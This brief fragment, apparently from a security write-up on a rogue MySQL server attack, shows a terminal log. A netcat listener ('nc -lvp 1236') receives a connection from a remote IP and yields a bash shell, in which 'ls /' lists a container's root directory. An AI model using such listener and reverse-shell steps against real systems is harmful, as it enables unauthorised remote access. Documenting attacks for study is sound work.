 [root@Miku rogue_mysql_server-master]# nc -lvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 180.184.86.151.
Ncat: Connection from 180.184.86.151:10081.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ ls /
ls /
bin
boot
dev
docker-entrypoint-initdb.d
entrypoint.sh